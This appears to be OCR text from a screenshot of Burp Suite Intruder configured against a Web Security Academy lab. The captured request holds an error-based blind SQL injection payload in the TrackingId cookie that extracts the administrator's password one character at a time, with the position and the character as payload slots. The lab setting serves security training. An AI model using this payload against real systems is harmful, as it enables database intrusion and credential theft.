 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYY1C'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 2 highlights Clear
2 payload positions Length: 801
Event log (5) All issues Memory: 127.4MB
Buscar 9+ ESP 10:43 p. m.
19/02/2024